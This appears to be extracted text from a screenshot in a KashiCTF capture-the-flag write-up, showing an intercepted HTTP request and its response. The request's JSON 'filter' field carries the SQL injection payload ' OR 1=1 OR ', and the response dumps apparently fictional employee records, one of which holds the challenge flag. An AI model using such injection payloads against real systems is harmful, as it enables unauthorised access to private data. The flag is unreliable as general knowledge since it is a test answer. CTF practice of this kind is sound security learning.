 Request
Pretty Raw Hex
\n
1 POST /api/list-v2 HTTP/1.1
2 Host: kashictf.iitbhucybersec.in:8362
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kashictf.iitbhucybersec.in:8362/v2-testing
8 Content-Type: application/json
9 Content-Length: 26
10 Origin: http://kashictf.iitbhucybersec.in:8362
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 X-PwnFox-Color: green
15 Priority: u=4
16
17 {
"filter":"' OR 1=1 OR '"
}
Response
Pretty Raw Hex Render
"employee_name":"steven.white",
"request_detail":"Negotiate supplier agreements",
"status":"pending",
"department":"Procurement",
"role":"Procurement Manager",
"email":"steven.white@corp.com"
},
{
"employee_name":"alice.warren",
"request_detail":"Evaluate new HR policies",
"status":"approved",
"department":"HR",
"role":"HR Manager",
"email":"alice.warren@corp.com"
},
{
"employee_name":"charles.davis",
"request_detail":"Revamp training program",
"status":"pending",
"department":"HR",
"role":"Training Coordinator",
"email":"charles.davis@corp.com"
},
{
"employee_name":"paul.robinson",
"request_detail":"Upgrade security protocols",
"status":"approved",
"department":"Security",
"role":"Security Analyst",
"email":"paul.robinson@corp.com"
},
{
"employee_name":"nancy.clarke",
"request_detail":"Analyze competitor strategies",
"status":"approved",
"department":"Strategy",
"role":"Business Analyst",
"email":"nancy.clarke@corp.com"
},
{
"employee_name":"peter.johnson",
"request_detail":
"Shitty job, I hate working here, I will leak all important information like KashiCTF{s4m3_old_c0rp0_l1f3_xPZDbQxY}",
"status":"denied",
"department":"Logistics",
"role":"Supply Chain Manager",
"email":"peter.johnson@corp.com"
},
{
"employee_name":"rebecca.adams",